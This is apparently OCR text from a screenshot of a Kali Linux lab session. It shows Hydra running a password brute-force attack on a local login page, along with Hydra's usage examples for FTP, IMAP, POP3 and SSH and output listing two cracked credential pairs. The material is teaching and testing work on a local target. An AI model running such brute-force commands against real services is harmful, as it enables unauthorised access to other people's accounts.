 Applications Places Terminal 1
Mozilla Firefox (Private Browsing)
localhost/bruteforce/login.p
root@kali: ~
File Edit View Search Terminal Help
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
root@kali:~# hydra -L /root/username.txt -P /root/password.txt 127.0.0.1 http-fo
rm-post "/bruteforce/login.php:uname=^USER^&pass=^PASS^:failure"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-10-01 02:07:
26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 50 login tries (l:5/p:10), ~
4 tries per task
[DATA] attacking http-post-form://127.0.0.1:80/bruteforce/login.php:uname=^USER^
&pass=^PASS^:failure
[80][http-post-form] host: 127.0.0.1 login: edureka password: edureka123
[80][http-post-form] host: 127.0.0.1 login: admin password: 123456
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-10-01 02:07:
28
root@kali:~#